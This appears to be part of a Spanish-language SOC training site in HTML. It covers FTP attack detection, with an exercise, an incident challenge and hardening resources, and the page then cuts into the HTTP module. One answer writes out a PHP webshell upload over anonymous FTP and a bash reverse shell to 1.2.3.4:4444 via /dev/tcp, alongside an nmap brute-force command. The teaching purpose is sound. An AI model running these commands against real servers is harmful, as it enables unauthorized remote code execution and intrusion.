  4. Agregar a whitelist si es legítimo y monitoreado
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-05</span>
            <span class="ejercicio-title" data-i18n="ftp.ej5.title">¿Cómo un atacante convierte un FTP con escritura en persistencia?</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="ftp.ej5.q">El atacante encontró un FTP con anonymous write en un servidor web. Describí los pasos completos para establecer persistencia y cómo detectarlo y eliminarlo.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
PASOS DEL ATACANTE:

1. Descubrimiento del FTP con escritura anónima:
   nmap -p 21 --script ftp-anon target.com
   → "ftp-anon: Anonymous FTP login allowed (FILES: 3)"
   → Verificar si tiene permisos de escritura: conectar y hacer PUT

2. Subir webshell vía FTP anónimo:
   ftp target.com
   Name: anonymous
   Password: hacker@test.com
   ftp> cd pub     ← o /var/www/html/, /uploads/, /files/, etc.
   ftp> put shell.php
   ftp> quit

   Contenido de shell.php (versión mínima):
   <?php system($_GET['cmd']); ?>

   URL de acceso: http://target.com/pub/shell.php?cmd=whoami

3. Verificar que funciona:
   curl "http://target.com/pub/shell.php?cmd=id"
   → uid=33(www-data) gid=33(www-data)

4. Escalar a shell inversa:
   curl "http://target.com/pub/shell.php?cmd=bash -i >& /dev/tcp/1.2.3.4/4444 0>&1"
   (atacante escucha en nc -lvnp 4444)

5. Persistencia adicional (si tiene permisos):
   → Agregar cron job, SSH key, usuario del sistema
   → Subir más webshells con nombres inocuos (image.php, config.php)

DETECCIÓN:

FTP:
  Zeek ftp.log: user=anonymous + command=STOR → ALERTA CRÍTICA inmediata

Web access logs (Apache/Nginx):
  grep "shell.php" /var/log/apache2/access.log
  grep "?cmd=" /var/log/nginx/access.log
  → Peticiones con parámetros del sistema (whoami, id, ls, etc.)

Filesystem:
  find /var/www /var/ftp -name "*.php" -newer /var/www/index.php
  → Archivos PHP creados recientemente (post-upload)

  find /var/ftp -perm /o+w -type d
  → Directorios con escritura para "others" (anonymous)

ELIMINACIÓN Y REMEDIACIÓN:

Inmediato:
  1. find /var/www /var/ftp -name "shell.php" -delete
     (buscar también por contenido: grep -r "system(\$_GET" /var/www)
  2. Verificar que no hay más shells: grep -r "base64_decode\|eval\|system\|exec" /var/www/*.php
  3. Revisar cron, /etc/passwd, ~/.ssh/authorized_keys (¿agregó persistence?)
  4. Deshabilitar FTP o al menos quitar escritura anónima:
     En vsftpd.conf: anon_upload_enable=NO  anon_mkdir_write_enable=NO

Largo plazo:
  5. Separar el directorio raíz de FTP del document root de Apache/Nginx
     (el FTP no debería apuntar a /var/www/html/)
  6. Implementar SFTP con autenticación real
  7. WAF rule para bloquear peticiones con parámetros de shell

LECCIÓN: FTP anónimo con escritura en un servidor web = ejecución
remota de código sin autenticación. Siempre separar FTP de webroot.
            </div>
          </div>
        </div>

        <!-- Mini Challenge -->
        <div class="mini-challenge">
          <div class="challenge-label" data-i18n="ej.challenge">🚨 Mini-Challenge · Resolver el incidente</div>
          <h3 data-i18n="ftp.challenge.title">Incidente #FTP-001: "El servidor que trabaja de noche"</h3>
          <p style="color:var(--text-secondary);font-size:0.9rem;margin-bottom:1rem;" data-i18n="ftp.challenge.ctx">
            Martes 06:00. Correlación SIEM: el servidor de archivos (10.0.0.20) generó 8.5 GB de tráfico saliente entre las 02:00 y las 03:45, hacia la IP 185.220.101.5 (Tor exit node). Los usuarios no trabajan de noche. El servidor tiene FTP (puerto 21) habilitado desde hace años.
          </p>
          <pre style="font-size:0.78rem;margin-bottom:1rem;" data-i18n="ftp.pre9">
Zeek ftp.log (02:00 - 03:45):
  02:00:11  185.220.101.5  → 10.0.0.20  user=ftpuser  pass=ftpuser123  reply=230
  02:00:15  185.220.101.5  → 10.0.0.20  RETR  Q1_financials_2024.xlsx    (2.1MB)
  02:00:18  185.220.101.5  → 10.0.0.20  RETR  contracts_signed_2024.zip  (45MB)
  02:00:55  185.220.101.5  → 10.0.0.20  RETR  employees_salaries.xlsx    (890KB)
  [... 847 archivos RETR en 105 minutos ...]
  03:44:50  185.220.101.5  → 10.0.0.20  QUIT

Zeek conn.log previo (01:50 - 02:00):
  185.220.101.5 → 10.0.0.20:21  [SYN→SYN-ACK→ACK] — múltiples intentos 530
  Intentos login fallidos: 45 antes de 230 exitoso</pre>
          <div class="ejercicio-card" style="border-color:var(--proto-color);margin-top:0;">
            <div class="ejercicio-header">
              <span class="ejercicio-number">CHALLENGE</span>
              <span class="ejercicio-title" data-i18n="ftp.challenge.q">¿Qué pasó? Respuesta completa, notificaciones y lecciones</span>
              <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
            </div>
            <div class="ejercicio-body">
              <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver análisis completo</button>
              <div class="respuesta-box">
QUÉ PASÓ: Brute Force FTP + Exfiltración masiva de datos confidenciales

TIMELINE:
  01:50 — Tor exit node 185.220.101.5 inicia brute force contra FTP
           45 intentos fallidos (reply=530) en 10 minutos
           Contraseña probada: probablemente wordlist con ftpuser/ftpuser123
           → La contraseña era DÉBIL y PREDECIBLE (usuario=contraseña con número)

  02:00 — Login exitoso con ftpuser/ftpuser123
           El atacante tiene acceso a todos los archivos del servidor FTP

  02:00 - 03:44 — Descarga sistemática de 847 archivos en 105 minutos
           = ~8.1 archivos/minuto → scripted/automatizado (no manual)
           Archivos descargados incluyen DATOS CONFIDENCIALES:
           - Información financiera (Q1 financials)
           - Contratos firmados
           - Salarios de empleados (PII + datos sensibles)
           Total: 8.5 GB de datos corporativos exfiltrados

  03:45 — El atacante cierra la sesión ordenadamente (QUIT)

GRAVEDAD: CRÍTICA — incidente de datos mayor

ALCANCE:
  → 8.5 GB de datos en manos de atacante anónimo (Tor exit node)
  → Contratos → secretos comerciales
  → Salarios → datos personales de empleados (GDPR/ley de protección de datos)
  → Financials → información privilegiada si es empresa pública

RESPUESTA INMEDIATA (T+0 — 06:00):
  1. Deshabilitar FTP en 10.0.0.20 (firewall + servicio)
     iptables -A INPUT -p tcp --dport 21 -j DROP
  2. Cambiar TODAS las contraseñas del servidor
  3. Activar incident response formal → este es un data breach

RESPUESTA A CORTO PLAZO (T+24h):
  4. Determinar la lista exacta de archivos robados (847 archivos)
     zeek-cut command arg < ftp.log | awk '$1=="RETR"' | cut -f2 > stolen_files.txt
  5. Clasificar los datos por sensibilidad
  6. Verificar si el atacante subió algo (STOR) — ¿backdoor?
     zeek-cut command arg < ftp.log | awk '$1=="STOR"'

NOTIFICACIONES LEGALES (dependen de la jurisdicción):
  → GDPR (si hay datos de ciudadanos EU): 72h para notificar a la autoridad
  → Empleados afectados por employee_salaries.xlsx
  → Clientes/partners si hay datos en los contratos
  → Board / CEO: 8.5 GB de información confidencial = crisis corporativa

LECCIONES:
  1. FTP con credenciales débiles (user=pass+número) → NO aceptable
  2. FTP accesible desde Internet: NUNCA — bloquear TCP/21 saliente/entrante en borde
  3. Sin rate limiting ni bloqueo tras N intentos fallidos
     → 45 intentos sin alarma → el SIEM debería haber alertado a las 01:55
  4. Datos confidenciales en servidor FTP en claro → NO aceptable
  5. Monitoreo nocturno insuficiente → 105 minutos de exfiltración sin detección

REMEDIACIÓN PERMANENTE:
  → Migrar a SFTP con llave SSH (eliminar contraseñas FTP)
  → NEVER exponer FTP a Internet (ni con credenciales fuertes)
  → Alertar: intentos FTP fallidos > 5 desde externa → bloquear IP automáticamente
  → Datos confidenciales solo en sistemas con cifrado en reposo + control de acceso
  → DLP (Data Loss Prevention): alertar cuando se descarga >100MB desde servidor FTP
              </div>
            </div>
          </div>
        </div>

      </div>
    </div><!-- /tab ejercicios -->

    <!-- ── Tab: Recursos ── -->
    <div class="tab-content" data-tab="recursos">

      <div class="section-title" data-i18n="rec.official">📄 Documentación Oficial</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 959 — FTP (1985)</h4>
          <p data-i18n="ftp.rec.rfc">Especificación original de FTP. Útil para entender los comandos y códigos de respuesta.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc959" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc959</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 2577 — FTP Security Considerations</h4>
          <p data-i18n="ftp.rec.guide">Guía de seguridad para FTP: bounce attacks, anonymous access, protecciones recomendadas.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc2577" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc2577</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.tools">🛠️ Herramientas SOC</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="ftp.rec.badge.zeek">Análisis · Zeek</div>
          <h4 data-i18n="ftp.rec.h4.zeek">Zeek ftp.log — consultas útiles</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;" data-i18n="ftp.pre10"># Extraer todas las credenciales capturadas
zeek-cut ts id.orig_h user password < ftp.log | grep -v "^-"

# Logins anónimos
zeek-cut ts id.orig_h user < ftp.log | awk '$3=="anonymous"'

# Archivos descargados
zeek-cut id.orig_h command arg < ftp.log | awk '$2=="RETR"'

# Archivos subidos (posibles backdoors)
zeek-cut id.orig_h command arg < ftp.log | awk '$2=="STOR"'</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="ftp.rec.badge.nmap">Detección · nmap</div>
          <h4 data-i18n="ftp.rec.h4.nmap">nmap — auditoría FTP</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;" data-i18n="ftp.pre11"># Detectar FTP anónimo
nmap -p 21 --script ftp-anon 192.168.1.0/24

# Banner grabbing (versión del servidor)
nmap -p 21 --script ftp-syst 192.168.1.20

# Brute force (solo en pentest autorizado)
nmap -p 21 --script ftp-brute 192.168.1.20</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="ftp.rec.badge.sftp">Migración · SFTP</div>
          <h4>Configurar SFTP en Linux</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;" data-i18n="ftp.pre12"># En /etc/ssh/sshd_config:
Subsystem sftp /usr/lib/openssh/sftp-server

# Grupo SFTP-only (sin shell):
Match Group sftponly
  ChrootDirectory /data/sftp/%u
  ForceCommand internal-sftp
  AllowTcpForwarding no

# Agregar usuario al grupo:
usermod -aG sftponly ftpuser</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">Hardening</div>
          <h4>vsftpd — deshabilitar anonymous</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;"># /etc/vsftpd.conf
anonymous_enable=NO
anon_upload_enable=NO
anon_mkdir_write_enable=NO
local_enable=YES
write_enable=YES

# Limitar intentos de login:
max_login_fails=3

# TLS (FTPS):
ssl_enable=YES
rsa_cert_file=/etc/ssl/certs/vsftpd.pem
force_local_logins_ssl=YES</pre>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.cheatsheet">📋 Cheatsheet FTP para SOC</div>
      <div class="cheatsheet-table-wrap">
        <table class="cheatsheet-table">
          <thead>
            <tr><th data-i18n="cheat.signal">Señal en logs</th><th data-i18n="cheat.attack">Posible ataque/riesgo</th><th data-i18n="cheat.action">Acción</th></tr>
          </thead>
          <tbody>
            <tr><td data-i18n="ftp.ch.r1a">user=anonymous en ftp.log</td><td data-i18n="ftp.ch.r1b">Acceso anónimo (siempre IOC en red interna)</td><td data-i18n="ftp.ch.r1c">Alertar, verificar permisos anónimos</td></tr>
            <tr><td data-i18n="ftp.ch.r2a">command=STOR de usuario anónimo</td><td data-i18n="ftp.ch.r2b">Upload anónimo — posible backdoor/malware</td><td data-i18n="ftp.ch.r2c">Crítico — aislar servidor, buscar el archivo</td></tr>
            <tr><td data-i18n="ftp.ch.r3a">reply_code=530 × N desde misma IP en corto tiempo</td><td>Brute force FTP</td><td data-i18n="ftp.ch.r3c">Bloquear IP, revisar si tuvo éxito (reply=230)</td></tr>
            <tr><td data-i18n="ftp.ch.r4a">FTP desde IP externa (no RFC1918)</td><td data-i18n="ftp.ch.r4b">Acceso desde Internet — credenciales en claro en tránsito</td><td data-i18n="ftp.ch.r4c">Crítico — bloquear, migrar a SFTP</td></tr>
            <tr><td data-i18n="ftp.ch.r5a">RETR de archivos sensibles (*.sql, *salary*, *contract*)</td><td data-i18n="ftp.ch.r5b">Exfiltración de datos</td><td data-i18n="ftp.ch.r5c">Verificar si es uso legítimo, alertar si es externo</td></tr>
            <tr><td data-i18n="ftp.ch.r6a">Tráfico saliente FTP nocturno/inusual alto</td><td data-i18n="ftp.ch.r6b">Exfiltración automatizada</td><td data-i18n="ftp.ch.r6c">Activar IR, revisar ftp.log completo</td></tr>
            <tr><td data-i18n="ftp.ch.r7a">Banner FTP con versión de servidor en texto claro</td><td data-i18n="ftp.ch.r7b">Information disclosure — versión puede tener CVEs</td><td data-i18n="ftp.ch.r7c">Suprimir banner, actualizar software FTP</td></tr>
          </tbody>
        </table>
      </div>

      <div class="section-title mt-3" data-i18n="rec.labs">🎯 Labs y Referencias</div>
      <div class="recursos-grid">
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1048.003 — Exfiltration Over Unencrypted Protocol</h4>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1048/003/" target="_blank" rel="noopener">→ attack.mitre.org/T1048/003</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1110.001 — Brute Force: Password Guessing</h4>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1110/001/" target="_blank" rel="noopener">→ attack.mitre.org/T1110/001</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">Zeek</div>
          <h4>Zeek FTP log reference</h4>
          <a class="recurso-link" href="https://docs.zeek.org/en/master/logs/ftp.html" target="_blank" rel="noopener">→ docs.zeek.org/en/master/logs/ftp.html</a>
        </div>
      </div>

    </div><!-- /tab recursos -->

  </main>

  <footer class="site-footer">
    <div class="container">
      <div class="footer-links">
        <a href="../smb/index.html">← SMB</a>
        <a href="../index.html">Hub</a>
        <a href="../ssh/index.html">SSH →</a>
      </div>
      <p data-i18n="footer.license">@xavimape · Uso educativo y defensivo · MIT License</p>
    </div>
  </footer>

  <script src="../theme-switcher.js"></script>
  <script src="../i18n-core.js"></script>
  <script src="../i18n-ftp.js"></script>
  <script src="../shared.js"></script>
  <script src="app.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      SOC.initSlides('ftp-slides');
      SOC.initEjercicios();
      SOC.saveProgress('ftp', 'demo');
    });
  </script>
</body>
</html>
</file>



<file: web/http/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HTTP/HTTPS — Protocolos SOC</title>
  <meta name="description" content="HTTP/HTTPS: cómo funciona el tráfico web, ataques comunes (SQLi, XSS, Session Hijacking) y cómo detectarlos en un SOC." />
  <link rel="stylesheet" href="../styles.css" />
  <link rel="stylesheet" href="../boton-dubstep.css" />
  <link rel="icon" href="../favicon.svg" type="image/svg+xml" />
  <style> :root { --proto-color: #00d4ff; } </style>
  <script>
    (function(){
      const t = localStorage.getItem('protocolos-soc-theme') || 'vision-ui';
      document.documentElement.setAttribute('data-theme', t);
    })();
  </script>
</head>
<body class="page-wrapper">

  <!-- Header -->
  <header class="site-header">
    <div class="container">
      <a href="../index.html" class="site-logo">
        <span class="logo-icon">🛡️</span>
        <span>Protocolos<span class="accent">SOC</span></span>
      </a>
      <nav class="header-nav">
        <a href="https://github.com/xavimape/protocolos-red-soc" target="_blank" rel="noopener" data-i18n="nav.github">GitHub</a>
      </nav>
      <div class="ui-controls">
        <a href="../index.html" class="back-to-hub"><span class="back-arrow">←</span> <span data-i18n="nav.back">Inicio</span></a>
        <select class="theme-select" id="theme-select" title="Cambiar tema"></select>
        <button class="ctrl-btn" id="lang-toggle" title="Switch to English" onclick="i18n.toggleLang()">EN</button>
      </div>
    </div>
  </header>

  <!-- Module header -->
  <div class="module-header">
    <div class="container">
      <div class="module-breadcrumb">
        <a href="../index.html">Hub</a>
        <span class="sep">›</span>
        <span>HTTP/HTTPS</span>
      </div>
      <div class="module-title-row">
        <div class="module-number-badge">2</div>
        <div>
          <div class="module-title">HTTP / HTTPS</div>
          <div class="module-subtitle" data-i18n="http.subtitle">Protocolo de Transferencia de Hipertexto · TCP/80,443 · Capa de Aplicación</div>
        </div>
      </div>
      <nav class="tabs-nav">
        <button class="tab-btn active" data-tab="demo"       onclick="SOC.switchTab('http','demo')">        <span data-i18n="tab.demo">🧪 Demo Lab</span></button>
        <button class="tab-btn"        data-tab="teoria"     onclick="SOC.switchTab('http','teoria')">      <span data-i18n="tab.teoria">📖 Teoría</span></button>
